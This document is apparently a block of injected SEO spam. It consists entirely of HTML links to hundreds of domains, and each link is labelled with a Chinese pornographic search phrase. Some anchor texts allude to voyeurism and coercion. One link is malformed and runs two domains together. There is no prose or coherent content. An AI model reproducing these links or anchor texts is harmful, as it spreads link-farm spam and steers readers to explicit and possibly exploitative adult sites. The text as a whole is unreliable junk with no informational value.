<a href="http://oiochina.com" target="_blank">在线观看免费观看黄色视频</a>|
<a href="http://dysgw.com" target="_blank">午夜免费国产体验区免费的</a>|
<a href="http://wsnmj.com" target="_blank">一个人看的免费视频WWW中文字幕</a>|
<a href="http://ryqygl.cn" target="_blank">欧美日韩在线播放一区</a>|
<a href="http://www.danxiangdianyuan.com" target="_blank">亚洲欧美人成网站aaa</a>|
<a href="http://m.posgurus.com" target="_blank">国产人妻精品一区二区三区不卡</a>|
<a href="http://kaloriekarbdashian.com" target="_blank">精品国产一区二区三区久久</a>|
<a href="http://m.cd-mkw.com" target="_blank">人人妻人人澡人人爽欧美二区</a>|
<a href="http://m.earnlib.com" target="_blank">国产乱子伦视频二区三区的特点</a>|
<a href="http://m.sdjinfurui.cn" target="_blank">好了AV四色综合无码久久</a>|
<a href="http://www.hidzoot.com" target="_blank">人妻精品久久久久96</a>|
<a href="http://www.loaq.cn" target="_blank">a级国产理论片久久</a>|
<a href="http://www.bike-weekdaytona.com" target="_blank">最近2019免费手机</a>|
<a href="http://www.dysgw.com" target="_blank">国产微拍精品一区二区</a>|
<a href="http://huiyiwang.com.cn" target="_blank">狼人无码精华AV午夜精品</a>|
<a href="http://www.earnchina.net" target="_blank">青春娱乐视频精品分类</a>|
<a href="http://xun91.cn" target="_blank">久久99国内精品自在现线</a>|
<a href="http://www.gafm.net" target="_blank">久久久99久久久国产自输拍</a>|
<a href="http://m.ydxwh.com" target="_blank">一起又色又爽又高潮久久久久</a>|
<a href="http://www.sanxin-k.cn" target="_blank">少妇特黄A片一区二区三区免费</a>|
<a href="http://tekzune.com" target="_blank">亚洲国产日韩a精品乱码99</a>|
<a href="http://www.brandlovellc.com" target="_blank">亚洲中文字幕无码AV网址</a>|
<a href="http://www.heatherulmer.com" target="_blank">日本人人操人人干</a>|
<a href="http://tz-hrdz.com" target="_blank">国产精品人成在线播放新网站</a>|
<a href="http://m.zhekoujx.com" target="_blank">欧美国产综合欧美视频</a>|
<a href="http://www.cndingge.cn" target="_blank">欧美国产在线视频</a>|
<a href="http://jt-racing.com" target="_blank">精品久久久久精免费</a>|
<a href="http://www.stevebriody.com" target="_blank">亚洲人成网站18禁止久久影院</a>|
<a href="http://m.hutianyi.com.cn" target="_blank">精品久久免费视频</a>|
<a href="http://m.cangzhoufrj.com" target="_blank">午夜av一区二区三区在线观看</a>|
<a href="http://www.99chip.com" target="_blank">欧美日韩综合亚洲自拍</a>|
<a href="http://www.okf2.com" target="_blank">久久久久国产a免费观看RELA</a>|
<a href="http://best-rv.cn" target="_blank">亚洲色欲久久久综合网东京热</a>|
<a href="http://m.83sf.cn" target="_blank">伊人热热久久原色播放WWW</a>|
<a href="http://m.q420.cn" target="_blank">亚洲精品久久无码老熟妇</a>|
<a href="http://duilianyinshua.com" target="_blank">亚洲精品v在线播放网站</a>|
<a href="http://m.sagaheim.com" target="_blank">人人看人人超级碰碰碰</a>|
<a href="http://m.gsjtmf.com" target="_blank">久久久精品国产SM最大网站</a>|
<a href="http://www.stunlife.com" target="_blank">精品国产区二区三区在线观看</a>|
<a href="http://m.inivr.cn" target="_blank">99精品视频九九精品</a>|
<a href="http://m.hekhal.com" target="_blank">亚洲AV乱码专区国产噜噜亚洲</a>|
<a href="http://www.sxkzb.com" target="_blank">美女视频免费看一区二区三区</a>|
<a href="http://m.spicyfootwear.com" target="_blank">真实国产老熟女粗口对白</a>|
<a href="http://www.chuko.cn" target="_blank">久久久久久久综合狠狠综合</a>|
<a href="http://m.fhnfcp.com" target="_blank">2021国产情侣大量精品视频</a>|
<a href="http://www.motorchromeworld.com" target="_blank">无码日韩人妻av一区免费</a>|
<a href="http://www.y2knet.com" target="_blank">欧美精品乱人伦一区二区三区</a>|
<a href="http://m.jiyichina.com" target="_blank">亚洲欧美日韩国产成人</a>|
<a href="http://www.xc520.cn" target="_blank">国产成人精品日本亚洲77美色</a>|
<a href="http://www.69buy.cn" target="_blank">亚洲日韩国产成网在线观看</a>|
<a href="http://m.dongxuesheng.com" target="_blank">精品人妻少妇一区二区aⅴ</a>|
<a href="http://m.cherisells.com" target="_blank">国产激情综合在线看</a>|
<a href="http://www.garudaconstructions.com" target="_blank">亚洲欧美日韩v中文在线</a>|
<a href="http://www.eaglemotorcycletours.com" target="_blank">国产激情综合在线观看</a>|
<a href="http://m.itsol1.com" target="_blank">午夜免费国产福利</a>|
<a href="http://m.jsyirun.com" target="_blank">四虎国产精品免费永久在线</a>|
<a href="http://chameleonartprojects.com" target="_blank">成在人线无码aⅴ免费视频</a>|
<a href="http://izanghonghua.com" target="_blank">国产在线视频网站</a>|
<a href="http://womb-room.com" target="_blank">亚洲日韩欧美一区久久久我</a>|
<a href="http://m.starstyleinc.com" target="_blank">日本人人操人人干</a>|
<a href="http://www.hekhal.com" target="_blank">av一区二区三区不卡在线</a>|
<a href="http://m.jphjj.com" target="_blank">亚洲一区二区三区在线国产</a>|
<a href="http://010310.com" target="_blank">福利精品国产自产在线</a>|
<a href="http://m.bjhaihd.com" target="_blank">久久精品国产视频在热</a>|
<a href="http://jumpersamerica.com" target="_blank">亚洲日韩精品射精日</a>|
<a href="http://qihangbokao.com" target="_blank">日韩色情一区二区无码AV</a>|
<a href="http://trudelsdeli.com" target="_blank">精品无码人妻夜人多侵犯18</a>|
<a href="http://www.syfp147.com" target="_blank">国产91对白在线观看</a>|
<a href="http://m.zj-leadcom.com" target="_blank">最近更新中文字幕在线电影</a>|
<a href="http://m.purampokku.com" target="_blank">国产亚洲小视频线播放</a>|
<a href="http://www.grandrivergovernance.com" target="_blank">亚洲欧美最新在线</a>|
<a href="http://www.hccyw.com" target="_blank">亚洲欧美日韩综合俺去了</a>|
<a href="http://restaurant-auxerre.com" target="_blank">国产免费一区黄色视频</a>|
<a href="http://yurimorales.com" target="_blank">色五月丁香六月欧美综合</a>|
<a href="http://www.dinor.net" target="_blank">999久久久免费精品国产</a>|
<a href="http://tacomahusqvarna.com" target="_blank">亚洲色中文字幕在线播放</a>|
<a href="http://www.orgel-honpo.com" target="_blank">国产欧美在线一区二区三</a>|
<a href="http://www.xymeigu.com" target="_blank">亚洲一区二区美女视频在线观看</a>|
<a href="http://www.hakkaswine.com" target="_blank">欧美成人精品第一区</a>|
<a href="http://m.recoverflashdrive.net" target="_blank">91小仙女jK白丝袜呻吟</a>|
<a href="http://partyzing.com" target="_blank">亚洲国产小视频在线播放</a>|
<a href="http://www.dpaassociates.com" target="_blank">亚洲免费观看在线视频</a>|
<a href="http://yaojibook.com" target="_blank">国产va精品网站精品网站精品</a>|
<a href="http://restaurant-auxerre.com" target="_blank">久久精品国产色成</a>|
<a href="http://m.zj-huanqiu.com" target="_blank">欧美精品第一区二区四区</a>|
<a href="http://www.zzzlnet.com" target="_blank">国产a级免费观看</a>|
<a href="http://weixp.com" target="_blank">女列车长被内谢流白浆</a>|
<a href="http://m.jn68wx.com" target="_blank">日本黄色视频视频网站网站</a>|
<a href="http://www.yovjizz.com" target="_blank">精品人妻一区二区三区麻豆三炮</a>|
<a href="http://www.yxk8.com" target="_blank">日nv久久五月婷婷</a>|
<a href="http://www.lambertroadfilms.com" target="_blank">欧美伊香蕉久久综合网99</a>|
<a href="http://lushengjiancai.com" target="_blank">国产精品视频一区二区噜噜</a>|
<a href="http://m.959049.com" target="_blank">成人永久免费网站在线观看</a>|
<a href="http://5puzi.com" target="_blank">日韩在线精品一区</a>|
<a href="http://danasrustyanchor.com" target="_blank">日韩免费视频女优精品久久</a>|
<a href="http://www.thaisaguiar.com" target="_blank">日本国产高清色www视频在线</a>|
<a href="http://m.kissflash.cn" target="_blank">精品国产污污网站在线看免费</a>|
<a href="http://bjbshy.com" target="_blank">日韩欧美一区亚洲日韩欧美一区</a>|
<a href="http://m.isosc.cn" target="_blank">香蕉在线精品视频在线</a>|
<a href="http://m.cf678.cn" target="_blank">日本欧美产无码久久久久又大又粗</a>|
<a href="http://zoneten.net" target="_blank">福利精品国产自产在线</a>|
<a href="http://moskitomarketing.com" target="_blank">91多强被c到爽H明星黑料插入</a>|
<a href="http://www.aboxedevent.com" target="_blank">欧美一区二区三区红桃小说</a>|
<a href="http://cdxcd88.com" target="_blank">亚洲欧美日韩在线一区</a>|
<a href="http://www.transport-vehicles.com" target="_blank">国产日产欧产美韩系列国</a>|
<a href="http://www.yinanzaixian.com" target="_blank">么公的好大好硬好深好爽视频</a>|
<a href="http://www.ncutbbs.com" target="_blank">惠民福利日本大片免费观看完整视频</a>|
<a href="http://www.lascrucesink.com" target="_blank">亚洲成AV人片在一线观看</a>|
<a href="http://www.nakedsextoys.com" target="_blank">亚洲中文字幕无码天然素人</a>|
<a href="http://clairestetina.com" target="_blank">色偷偷888欧美精品久久久</a>|
<a href="http://www.riverhousemotorlodge.com" target="_blank">亚洲第一美女性生活视频</a>|
<a href="http://venturionblog.com" target="_blank">2018国产精品自拍</a>|
<a href="http://m.doctorbend.com" target="_blank">日韩AV色综合网站</a>|
<a href="http://projectkillerbee.com" target="_blank">樱桃空空人妻无码内射</a>|
<a href="http://kiddshomehardware.com" target="_blank">免费国产乱码一二三区</a>|
<a href="http://penfans.net" target="_blank">在线国产日韩欧美播放精华一区</a>|
<a href="http://m.thimbleina.com" target="_blank">国产午夜福利不卡在线观看</a>|
<a href="http://m.guoshumian.com" target="_blank">国产综合成色在线视频</a>|
<a href="http://m.maryk.net" target="_blank">搜索欧美一级久久久久久久</a>|
<a href="http://saupoudreur.com" target="_blank">日韩av无码精品人妻系列</a>|
<a href="http://www.cnbest.cc" target="_blank">欧洲日本国产在线</a>|
<a href="http://m.jslcly.cn" target="_blank">淫瘾床戏真进去了嗯啊h</a>|
<a href="http://www.ombbol.com" target="_blank">97无码免费人妻超级碰碰碰碰</a>|
<a href="http://onourquest.com" target="_blank">久久精品天天中文字幕人妻</a>|
<a href="http://allusenet.com" target="_blank">国产AV办公室丝袜秘书</a>|
<a href="http://m.natolholidays.com" target="_blank">久青草久青草视频在线观看</a>|
<a href="http://www.iwebvault.com" target="_blank">国产一区二区在线精品</a>|
<a href="http://www.mrbozi.com" target="_blank">国产天美传媒星空传媒使用方法</a>|
<a href="http://www.sdjinfurui.cn" target="_blank">国产亚洲精品AAAA片小说</a>|
<a href="http://www.gsjtmf.com" target="_blank">国产精品99成人免费视频观看</a>|
<a href="http://www.028ka.cn" target="_blank">免费国产乱码一二三区</a>|
<a href="http://m.kmg11.com" target="_blank">女性自慰网站免费看ww</a>|
<a href="http://www.gzsynk.net" target="_blank">久久久成人天堂AⅤ是纯还是仿</a>|
<a href="http://kk21.cn" target="_blank">亚洲一区欧美一区中文精品</a>|
<a href="http://www.airmattressinfo.com" target="_blank">日韩在线视频线视频免费</a>|
<a href="http://www.nanomaterials2010.com" target="_blank">日韩精品乱码久久久久久</a>|
<a href="http://www.0517gcw.com" target="_blank">嫩草视频在线观看一区二区三区</a>|
<a href="http://www.huaqiaolvyou.cn" target="_blank">日本韩国精品一区二区三区</a>|
<a href="http://kkyc.com.cn" target="_blank">大肉大捧一进一出好爽视频MBA</a>|
<a href="http://pacceng.com" target="_blank">爰上碰23在线视频</a>|
<a href="http://www.collectivecast.com" target="_blank">国产精品视频这里只有精品视频</a>|
<a href="http://www.loaq.cn" target="_blank">亚洲精品精华液一区二区</a>|
<a href="http://www.xsbxg88.com" target="_blank">麻花豆传媒剧国产mv在线观看</a>|
<a href="http://m.wmwudao.net" target="_blank">亚洲一区二区三区乱码AⅤ蜜桃女</a>|
<a href="http://thereynoldsmom.com" target="_blank">日本在线A一区视频</a>|
<a href="http://www.doctorrecommendedmusic.com" target="_blank">2020欧美日韩国产系列</a>|
<a href="http://m.sxdmj.com" target="_blank">日本国产一区二区不卡</a>|
<a href="http://www.cherisells.com" target="_blank">久久中文骚妇内射</a>|
<a href="http://www.lkdkj.com" target="_blank">色综合国产日韩欧美</a>|
<a href="http://www.thedraperyboutique.com" target="_blank">精品国产va久久久久久久冰</a>|
<a href="http://sunpowergh.com" target="_blank">理伦亚洲区美一区二区三区</a>|
<a href="http://cyanfir.com" target="_blank">亚洲www啪成人一区二区麻豆</a>|
<a href="http://yilisuyun.com" target="_blank">成人亚洲A片V一区二区三区有声</a>|
<a href="http://www.myphobar.com" target="_blank">樱花动漫在线观看入口</a>|
<a href="http://m.chenguangwx.com" target="_blank">欧美精品第一区二区四区</a>|
<a href="http://www.fcctgg.com" target="_blank">黑人大鷄巴A片91</a>|
<a href="http://ae08.cn" target="_blank">猛乳3p市来美保在线观看</a>|
<a href="http://m.j-h-d.net.cn" target="_blank">国产精品女A片爽爽波多野结衣</a>|
<a href="http://m.utopiagraphix.com" target="_blank">97国内免费久久久久久久久久</a>|
<a href="http://m.ammanhousing.com" target="_blank">91精品国产免费久久国语蜜臀</a>|
<a href="http://www.beatsparki-game.com" target="_blank">婷婷激情丁香六月开心五月</a>|
<a href="http://m.foliusconsulting.com" target="_blank">亚洲欧美一级电影</a>|
<a href="http://www.jingxihotel.com" target="_blank">亚洲欧美中文日韩v在线97</a>|
<a href="http://www.epicius.com" target="_blank">人妻夜夜爽天天爽三区</a>|
<a href="http://lucievondrackova.com" target="_blank">欧美乱子伦精品免费</a>|
<a href="http://www.a245.cn" target="_blank">成人黄色免费观看</a>|
<a href="http://m.yantou.net" target="_blank">国产精品麻豆成人av电影艾秋</a>|
<a href="http://caninexpress.com" target="_blank">国产亚洲精品久久久久久久久久</a>|
<a href="http://rigging-cn.com" target="_blank">区久久精品视频国产剧情</a>|
<a href="http://www.ewlinc.com" target="_blank">亚洲一区二区三区高清桃色</a>|
<a href="http://www.hblongbangjixie.com" target="_blank">特黄特色三级在线观看</a>|
<a href="http://csgdjj.com" target="_blank">国产婷婷一区二区三区</a>|
<a href="http://m.roleplayreader.com" target="_blank">2020欧美日韩国产系列</a>|
<a href="http://911mil.com" target="_blank">国产精品午夜福利亚洲综合网</a>|
<a href="http://axlscloset.com" target="_blank">最近中文国语字幕在线播放视频</a>|
<a href="http://m.linesinthesand.net" target="_blank">歪歪私人影院午夜毛片</a>|
<a href="http://m.jndqhd.com" target="_blank">国产熟女亚洲精品麻豆</a>|
<a href="http://www.clairelotriet.com" target="_blank">国产成人精品在线观看</a>|
<a href="http://vivianlove.cn" target="_blank">在线一区国产视频</a>|
<a href="http://aibaihui.cn" target="_blank">国产一区二区三区香蕉av</a>|
<a href="http://jamieborden.com" target="_blank">精品丝袜无码一区二区三区</a>|
<a href="http://m.java-interview.com" target="_blank">中文字幕二区日韩</a>|
<a href="http://m.trendergroup.com" target="_blank">韩国v欧美v亚洲v日本v</a>|
<a href="http://cienciayensenanza.com" target="_blank">欧美日韩国产免费观看</a>|
<a href="http://m.mytownmagazine.com" target="_blank">国产精品国产三级国产AV主播</a>|
<a href="http://www.gu-zi.com" target="_blank">国产三级在线观看一区</a>|
<a href="http://ilfordlocksmith.com" target="_blank">91精品国产国语对白视品</a>|
<a href="http://nsdxy.com.cn" target="_blank">997在线观看视频国产</a>|
<a href="http://www.bjxuqixing.com" target="_blank">新生中文字幕日本特黄</a>|
<a href="http://m.hnzhwhcb.com" target="_blank">初尝少妇王老师的第一次在线观看</a>|
<a href="http://javjizz.com" target="_blank">99人妻人人爽人人添人人精品</a>|
<a href="http://www.30gx.cn" target="_blank">久久午夜福利无码1000合集</a>|
<a href="http://yonghongec.com" target="_blank">久久久久久高清毛片一级黑人免费</a>|
<a href="http://hzkej.com" target="_blank">无码va在线观看</a>|
<a href="http://www.sz-haode.com" target="_blank">国产亚洲av片亚洲</a>|
<a href="http://ncutbbs.com" target="_blank">青春娱乐视频精品分类</a>|
<a href="http://www.sharepoint-journey.com" target="_blank">日韩精品亚洲一区在线综合</a>|
<a href="http://oldbluesound.com" target="_blank">香蕉黄色视频免费</a>|
<a href="http://mydailybubble.com" target="_blank">中文字幕亚洲综合久久菠萝蜜</a>|
<a href="http://www.joeyrussell.com" target="_blank">日韩色情一区二区无码AV</a>|
<a href="http://m.ringlingwebdesign.com" target="_blank">亚洲av专区无码观看精品天堂</a>|
<a href="http://www.jamiearamini.com" target="_blank">中文字幕网伦射乱中文</a>|
<a href="http://gogilesgo.com" target="_blank">国产精彩乱子真实视频</a>|
<a href="http://www.ellabyworth.com" target="_blank">久久99精品国产99久久6不卡</a>|
<a href="http://www.allinmusic.net" target="_blank">日韩精品一区二区三区人</a>|
<a href="http://m.yijia-knitting.com" target="_blank">久久精品成人免费观看三</a>|
<a href="http://www.bdfmyotonics.com" target="_blank">亚洲精品日本一区二区在线观看</a>|
<a href="http://grassrootschicago.com" target="_blank">日韩一级黄色美女视频</a>|
<a href="http://zgjjclc.com" target="_blank">日本无码久久久久久久</a>|
<a href="http://www.jumpersamerica.com" target="_blank">一个人看的www高清免费观看</a>|
<a href="http://m.benzhao8.com" target="_blank">国产精品久久女同磨豆腐</a>|
<a href="http://www.djtome.com" target="_blank">国产美女自慰网站</a>|
<a href="http://m.awaystudio.com" target="_blank">亚洲电影日韩在线高清va</a>|
<a href="http://www.tjyidongyun.com" target="_blank">麻豆一二三区av传媒</a>|
<a href="http://m.vblack.cn" target="_blank">国产噜噜在线视频观看</a>|
<a href="http://m.5v5esports.com" target="_blank">中文字幕欧美日本一区二区</a>|
<a href="http://www.clifconsortium.com" target="_blank">在线观看国产精品普通话对白精品</a>|
<a href="http://www.p2sec.com" target="_blank">国产高清在线精品一区pp</a>|
<a href="http://www.jmqyw.cn" target="_blank">亚洲伊人无码综合网站2020</a>|
<a href="http://www.radioaser.com" target="_blank">精品国产A一区二区三区V免费</a>|
<a href="http://www.aboxedevent.com" target="_blank">少妇秘书被狂啪嗯啊高清视频</a>|
<a href="http://rightwaypurifier.com" target="_blank">国产成人在线电影a区</a>|
<a href="http://m.gzltysw.com" target="_blank">色综合国产日韩欧美</a>|
<a href="http://landbbuilders.com" target="_blank">粗大的性器c出白浆双性</a>|
<a href="http://m.exungo.cn" target="_blank">一本无码av中文</a>|
<a href="http://69buy.cn" target="_blank">国产精品丝袜高跟鞋</a>|
<a href="http://m.piaoku.net.cn" target="_blank">国产精品久久久久久久影院日本</a>|
<a href="http://www.mawjtasweer.com" target="_blank">丁香五月激情综合国产</a>|
<a href="http://m.zlmjc.com" target="_blank">人妻丰满熟妞av无码区</a>|
<a href="http://m.diargus.com" target="_blank">人妻少妇精品视频三区二区一区</a>|
<a href="http://www.breakintobiglaw.com" target="_blank">av第一福利在线导航</a>|
<a href="http://m.cicenergycorp.com" target="_blank">精品福利视频一区二区</a>|
<a href="http://handakeji.cn" target="_blank">鲁大师在线日韩免费</a>|
<a href="http://www.esafetygroup.com" target="_blank">亚洲欧美V国产蜜芽TV</a>|
<a href="http://www.kelseypace.com" target="_blank">国产精品一品二区三四区</a>|
<a href="http://ksw37.com" target="_blank">日韩欧美美女视频在线</a>|
<a href="http://www.guojun-textile.com" target="_blank">中文一区二区三区无码</a>|
<a href="http://www.ygxnb.com" target="_blank">免费久久少妇综合</a>|
<a href="http://m.zxxoo.cn" target="_blank">在线欧美中文字幕农村电影</a>|
<a href="http://m.gdxyxwj.com" target="_blank">草莓视频在线播放视频</a>|
<a href="http://m.flockomania.com" target="_blank">国产精品亚洲大片</a>|
<a href="http://x88h.com" target="_blank">最近中文国语字幕在线播放视频</a>|
<a href="http://tsthkj.com" target="_blank">亚洲人成欧美人中文</a>|
<a href="http://m.chelseaschultz.com" target="_blank">天天躁日日躁狠狠躁超碰97</a>|
<a href="http://cdxcd88.com" target="_blank">综合7799亚洲伊人爱爱网</a>|
<a href="http://www.i667.cn" target="_blank">久久99亚洲精品久久久久</a>|
<a href="http://www.manbongbag.com" target="_blank">精品久久久久久狼人社区</a>|
<a href="http://www.yy606.com" target="_blank">亚洲av成人一观看</a>|
<a href="http://www.zgjckspzxzxw.com" target="_blank">久久ER99热精品一区二区</a>|
<a href="http://m.ibankoftexas.com" target="_blank">国产黄大片在线观看</a>|
<a href="http://hahahu.cn" target="_blank">国产欧美一区二区精品久久久</a>|
<a href="http://www.jsqizu.com" target="_blank">国产成人免费一区二区三区</a>|
<a href="http://m.brucewaltkeonline.com" target="_blank">欧美在线视频一区二</a>|
<a href="http://bright-tex.com.cn" target="_blank">日本黄色视频视频网站网站</a>|
<a href="http://m.plandegree.com" target="_blank">久久精品国产亚洲a∨色</a>|
<a href="http://m.cabergoline.net" target="_blank">在线精品亚洲一区二区动态图</a>|
<a href="http://www.51chichaqu.com" target="_blank">成人伊人青草久久综合网</a>|
<a href="http://m.zzcool.cn" target="_blank">欧美成人午夜精品久久久</a>|
<a href="http://marketingtodevelopers.com" target="_blank">国产农村乱对白刺激视频</a>|
<a href="http://www.buleidi.com" target="_blank">亚洲最新av一区二区</a>|
<a href="http://m.sameerescort.com" target="_blank">成人AV免费久久www</a>|
<a href="http://www.asc-dz.com" target="_blank">国内久久婷婷精品人双人</a>|
<a href="http://ceps-esqui.com" target="_blank">久久国产av三级福利麻豆</a>|
<a href="http://www.sslamps.cn" target="_blank">为你收集亚洲AV成人中文无码专区</a>|
<a href="http://m.5puzi.com" target="_blank">国产欧美在线播放精品91</a>|
<a href="http://wild-mart.com" target="_blank">天天做天天爱天天综合网2021</a>|
<a href="http://m.zwzlearn.com" target="_blank">97精品伊人久久大香线蕉app</a>|
<a href="http://m.dpaassociates.com" target="_blank">中文字幕人妻蜜臀av一区二区</a>|
<a href="http://www.thedayofnewbeginnings.com
www.agrowilla.com" target="_blank">又黄又爽又色又刺激的视频</a>|
<a href="http://m.belizevacationspecials.com" target="_blank">精品国产一区二区三区久久</a>|
<a href="http://www.compagniedudisque.com" target="_blank">欧美日韩在线播放一区</a>|
<a href="http://m.webbedworks.com" target="_blank">国产噜噜在线视频观看</a>|
<a href="http://coffee798.com" target="_blank">日韩一区二区a片免费观看</a>|
<a href="http://petitemodels.net" target="_blank">五月婷婷欧美激情综合</a>|
<a href="http://m.93wk.com" target="_blank">国产精品美女久久久久网站浪潮</a>|
<a href="http://www.lucky30.com" target="_blank">国产A∨天天免费观看美女</a>|
<a href="http://escapegamesreview.com" target="_blank">亚洲一区二区女搞男</a>|
<a href="http://gondolabamboo.com" target="_blank">中攵字幕一区二区三区在线观看</a>|
<a href="http://www.czt114.com" target="_blank">好看的亚洲中文字幕在线</a>|
<a href="http://www.hetai888.com" target="_blank">日韩一区二区三区影片</a>|
<a href="http://emattalaw.com" target="_blank">99国产免费观看</a>|
<a href="http://m.playgimme5.com" target="_blank">精品日韩91一区二区三区</a>|
<a href="http://m.i667.cn" target="_blank">国产97在线观看</a>|
<a href="http://yunjiangzhifu.com" target="_blank">一区二区三区免费高清播放视频</a>|
<a href="http://m.haizhijia.com.cn" target="_blank">日韩欧美久久综合一区</a>|
<a href="http://www.klindgren.com" target="_blank">天然素人在线免费AV网站</a>|
<a href="http://m.lindahillier.com" target="_blank">中文字幕有码无码人妻av蜜桃</a>|
<a href="http://xiaokele.net" target="_blank">亚洲国产精品区一区二区三区</a>|
<a href="http://m.lcaerodesign.com" target="_blank">日韩中文人妻无码不卡一区</a>|
<a href="http://www.black-porn-online.com" target="_blank">亚洲国产成人久久一区二区三区</a>|
<a href="http://www.zhekoujx.com" target="_blank">青青草国产精品欧美成人</a>|
<a href="http://www.sunmay.net.cn" target="_blank">国产高清在线精品二区一</a>|
<a href="http://ynqcgl.com" target="_blank">91精品啪在线观看国产城中村</a>|
<a href="http://m.onourquest.com" target="_blank">午夜嘿嘿嘿在线观看</a>|
<a href="http://www.ceps-esqui.com" target="_blank">欧美叉叉叉BBB网站</a>|
<a href="http://www.amnevins.com" target="_blank">国产一二三四区中</a>|
<a href="http://www.xylsq.cn" target="_blank">久久精品国产精品亚洲38</a>|
<a href="http://x88h.com" target="_blank">久久人妻无码aⅴ毛片花絮</a>|
<a href="http://indiaradios.com" target="_blank">96精品成人无码A片观看金桔</a>|
<a href="http://m.naicha8.net" target="_blank">国产精品原创巨作av</a>|
<a href="http://bj-shuma.com.cn" target="_blank">国产v片免费播放在线</a>|
<a href="http://book360.cn" target="_blank">久久免费一级视频</a>|
<a href="http://yijiudiaosu.com" target="_blank">久久精品国产亚洲综合一</a>|
<a href="http://m.99red.cn" target="_blank">日本在线高清免费</a>|
<a href="http://m.glittergirlsclub.com" target="_blank">久久久老熟女一区二区三区</a>|
<a href="http://www.tinaserrano.com" target="_blank">国产妇女馒头高清泬20P多</a>|
<a href="http://m.lightninglingerie.com" target="_blank">国产网红精品k频道分享系统</a>|
<a href="http://m.wbmedialab.com" target="_blank">在线观看免费高清电影网站</a>|
<a href="http://www.dnxue.cn" target="_blank">国产乱人伦偷精品视频免观看</a>|
<a href="http://adventoftheking.com" target="_blank">国产欧美日韩成人免费</a>|
<a href="http://m.kwkarchery.com" target="_blank">成人自拍视频国产</a>|
<a href="http://1oh1.net" target="_blank">少妇激情一区二区三区视频小说</a>|
<a href="http://m.lusotradingcorp.com" target="_blank">嫩草久久久精品影院</a>|
<a href="http://tradinglife.cn" target="_blank">美国一级做a一级爱视频</a>|
<a href="http://m.visibiliafestival.com" target="_blank">亚洲一区二区三区国产四区</a>|
<a href="http://mattpitzerelectrical.com" target="_blank">国产疯狂XXXⅩ乱大交</a>|
<a href="http://www.qqq168.com" target="_blank">天堂va蜜桃一区二区三区</a>|
<a href="http://www.friendsofbrian.com" target="_blank">欧美中文字幕在线播放</a>|
<a href="http://www.themadjewels.com" target="_blank">欧美精品最新大片免费在线</a>|
<a href="http://m.themedicalpassport.com" target="_blank">99精品欧美一区二区蜜桃免费</a>|
<a href="http://www.andalong.cn" target="_blank">国产精品无码我AV在线</a>|
<a href="http://www.mycanadagoose.com" target="_blank">欧美日韩综合不卡一区</a>|
<a href="http://www.jodiemcleoddesign.com" target="_blank">欧美videos另类极品</a>|
<a href="http://jeremysantos.com" target="_blank">中文字幕下载网站</a>|
<a href="http://www.prepaidperks.net" target="_blank">国产成人免费一区二区三区</a>|
<a href="http://www.djtome.com" target="_blank">与丰满巨乳上司妻悠亚</a>|
<a href="http://lucievondrackova.com" target="_blank">国产女人18毛片a级</a>|
<a href="http://assspankingvideos.com" target="_blank">日本欧美大码a在线观看</a>|
<a href="http://www.rmfmus.com" target="_blank">国产欧美aaa一区视频</a>|
<a href="http://m.ynzxlnsb.com" target="_blank">久久久亚洲熟妇熟女1000部</a>|
<a href="http://55kkk.cn" target="_blank">最好看免费观看高清电视剧</a>|
<a href="http://gallant.net.cn" target="_blank">日本夕妇人成人a片免</a>|
<a href="http://www.actesdepiraterie.com" target="_blank">色哟哟国产精品一区二区真</a>|
<a href="http://vonrion.com" target="_blank">亚洲成AV人片一区二区三区</a>|
<a href="http://loveandleash.com" target="_blank">日韩一区二区亚洲</a>|
<a href="http://m.appartamenticroazia.com" target="_blank">被强到爽的邻居人妻</a>|
<a href="http://m.3deyecandy.com" target="_blank">成人av影院永久免费观看</a>|
<a href="http://valueapexhosting.com" target="_blank">高清无码成人网站</a>|
<a href="http://coffee798.com" target="_blank">亚洲精品无码成人网站</a>|
<a href="http://m.northwestpointe.com" target="_blank">亚洲精品国产成人精品软件</a>|
<a href="http://www.bdfmyotonics.com" target="_blank">国产高潮抽搐喷出白浆精品视频</a>|
<a href="http://m.ninedoh.com" target="_blank">国产精品一区二区6</a>|
<a href="http://www.bjznyj.com" target="_blank">不卡9区免费视视频日</a>|
<a href="http://m.pickshub.com" target="_blank">偷拍一区二区三区在线视频</a>|
<a href="http://www.carrun.cn" target="_blank">美国十次狠狠色综合AV</a>|
<a href="http://xymeigu.com" target="_blank">在线观看亚洲区激情AV</a>|
<a href="http://tsthkj.com" target="_blank">无码aⅴ精品一区二区三区</a>|
<a href="http://m.wtatat.cn" target="_blank">2021国产成人精品久久</a>|
<a href="http://www.buyhabbo.com" target="_blank">国内精品久久久久久久久久久</a>|
<a href="http://m.juyixifangfujiaodai.com" target="_blank">久久人人爽人人爽人人片ⅴ</a>|
<a href="http://m.2020apfp.com" target="_blank">日本国产一区二区不卡</a>|
<a href="http://m.gzltysw.com" target="_blank">国产午夜不卡AV免费</a>|
<a href="http://hybaina.com" target="_blank">欧美极品少妇性运交</a>|
<a href="http://m.bjcypa.cn" target="_blank">成人做爰视频WWW在线观看</a>|
<a href="http://pampw.com" target="_blank">精品h动漫无遮挡在线看中文</a>|
<a href="http://bcyqh.com" target="_blank">日本免费网站亚洲免费网站</a>|
<a href="http://www.vidayvalores.com" target="_blank">淫瘾床戏真进去了嗯啊h</a>|
<a href="http://www.nscoct.com" target="_blank">亚洲AⅤ日韩AV电影在线观看</a>|
<a href="http://wallingtonlittleleague.com" target="_blank">久久国内精品一区二区三区</a>|
<a href="http://m.hnweizhi.com.cn" target="_blank">精品乱码一区二区视频</a>|
<a href="http://100mu.cn" target="_blank">中文字幕制服丝袜一区二区三区</a>|
<a href="http://weftend.com" target="_blank">久久人妻无码aⅴ毛片花絮</a>|
<a href="http://m.luotuotong.com" target="_blank">人妻久久无码系列精品</a>|
<a href="http://m.sysijiku.com" target="_blank">六月婷婷国产精品综合</a>|
<a href="http://www.bjjxxl.com" target="_blank">亚洲成在人线天堂网站</a>|
<a href="http://o2mall.cn" target="_blank">欧美区亚洲区日韩区</a>|
<a href="http://m.ythuiwei.com" target="_blank">国产又粗又猛又大爽又黄</a>|
<a href="http://sheshejiaoyu.com" target="_blank">激情综合亚洲色婷婷五月</a>|
<a href="http://www.kupslub.com" target="_blank">国产在线精品网址你懂的</a>|
<a href="http://m.pengchengwood.com" target="_blank">成人午夜视频一区二区无码</a>|
<a href="http://m.kendrabenson.com" target="_blank">国产综合精品一区综合在线观看</a>|
<a href="http://www.vidayvalores.com" target="_blank">国产三级在线观看一区</a>|
<a href="http://www.cqyaogou.com" target="_blank">靠女人射精精品一区</a>|
